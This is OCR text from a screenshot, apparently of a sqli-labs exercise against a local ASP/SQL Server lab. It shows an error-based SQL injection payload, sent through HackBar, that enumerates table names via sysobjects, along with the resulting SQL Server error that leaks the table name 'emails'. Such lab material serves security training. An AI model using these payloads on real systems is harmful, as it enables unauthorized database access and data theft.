 Less-7
Less-8
Less-9
Less-10
select * from users where id='1' and (select top 1 name from test..sysobjects where xtype= 'u' and name not in
('users')) > 0-- '
[Microsoft][ODBC SQL Server Driver][SQL Server]将 nvarchar 值 'emails' 转换为数据类型为 int 的列时发生语法错
误。
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
RL
ttp://192.168.56.4/sqlilabs/less-1.asp?id=1' and (select top 1 name from test..sysobjects where xtype= 'u' and name not in ('users')) > 0--+
d4m1ts gm7.org